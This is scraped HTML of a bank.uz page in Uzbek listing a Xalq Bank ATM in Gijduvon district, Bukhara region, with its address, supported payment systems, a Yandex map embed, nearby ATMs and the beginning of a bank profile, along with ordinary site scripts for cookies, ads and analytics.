                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/org/xalq-bank" title="Xalq Banki" >
					<span >Xalq Banki</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Xalq bank</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Xalq Banki",
    "item": "https://bank.uz/uz/org/xalq-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Xalq bank",
    "item": "https://bank.uz/uz/branches_atms/xalq-bank-atm-805"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Xalq bank bankomati ID#42622</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "image":"/upload/iblock/835/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png",
                 "@id": "https://bank.uz/uz/branches_atms/xalq-bank-atm-805",
        "url":"https://bank.uz/uz/branches_atms/xalq-bank-atm-805",
                "telephone":"1106,+998(71)210-20-02",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "г. Гиждуван СМК Зарангари:uz:Gijduvon tuman Zarangari mfy",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "40.10152",
            "longitude": "64.680735"
        },
        "hasMap":"https://bank.uz/uz/branches_atms/xalq-bank-atm-805",
                         "location":"г. Гиждуван СМК Зарангари:uz:Gijduvon tuman Zarangari mfy",
                                               "parentOrganization":"xalq-bank",
                        "priceRange":"$$$",
        "name": "Xalq bank"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Ma'lumot</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Bank</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/uz/org/xalq-bank" class="org-info-right-text medium-text">
                                                      Xalq Banki                                                </a>
                                            </div>

                                        </div>
                                                                                                                                                    <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Manzil</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Gijduvon tuman Zarangari mfy</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">To'lov tizimi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Uzcard, China Union Pay, Visa, Master Card, MIR</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Funktsionallik</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">naqd pul berish</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Protsessing markazi</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Uzcard</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Filial</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Gʼijduvon filiali</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Hudud</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Buxoro viloyati</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Rayon</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Гиждуванского</span>
                                            </div>

                                        </div>
                                                                        

                                                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'64.680735','LAT':'40.10152','TEXT':'Xalq bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.10152, 64.680735],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Boshqalar bankomatlar                            </h3>
                            
            <div id="bx_3218110189_25529" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm976">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">200800, Buxoro viloyati, G‘ijduvon tumani, G‘ijduvon sh., Baxovuddin Naqshband ko‘chasi, 4 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 924 00 57</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_25528" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm975">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">200800, Buxoro viloyati, G‘ijduvon tumani, G‘ijduvon sh., Baxovuddin Naqshband ko‘chasi, 4 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">China Union Pay, Mastercard, Uzcard, МИР</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 924 00 57</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_25527" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm974">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">200800, Buxoro viloyati, G‘ijduvon tumani, G‘ijduvon sh., Baxovuddin Naqshband ko‘chasi, 4 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 924 00 57</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_25526" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/uz/branches_atms/xalq-bank_atm973">
                    <span class="semibold-text">Xalq bank</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Bankomat"><img alt="Bankomat" src="/local/templates/main/icons/atm.svg"/></span> Bankomat                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Manzil:</span>
                    <span class="medium-text date">200800, Buxoro viloyati, G‘ijduvon tumani, G‘ijduvon sh., Baxovuddin Naqshband ko‘chasi, 4 uy</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">To'lov tizimi:</span>
                    <span class="medium-text">Humo, Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Shahar</span>
                    <span class="medium-text">Buxoro</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">funksionallik:</span>
                    <span class="medium-text">naqd pul berish</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Telefon:</span>
                    <span class="medium-text">91 924 00 57</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Bank:</span>
                    <a href="/uz/org/xalq-bank">
                        <span class="medium-text">Xalq Banki</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/xalq-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/835/304_192_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png"
                                                         alt="Xalq Banki">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Xalq banki – O‘zbekistonning  birinchi banki bo'lib, moliya bozorida 1875-yil 10-maydan buyon faoliyat yuritib kelmoqda. Bankning 300 ga yaqin xizmat ko'rsatish shoxobchalari, 3000 dan ortiq bankomatlari mavjud bo'lib, ular geografik qamrovi bo'yicha...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100096, Toshkent sh., Chilonzor tumani, Qatortol ko`chasi, 46</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">O’zbekiston Respublikasi aksiyadorlik tijorat Xalq banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Xalq Banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25, 13.10.2018</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
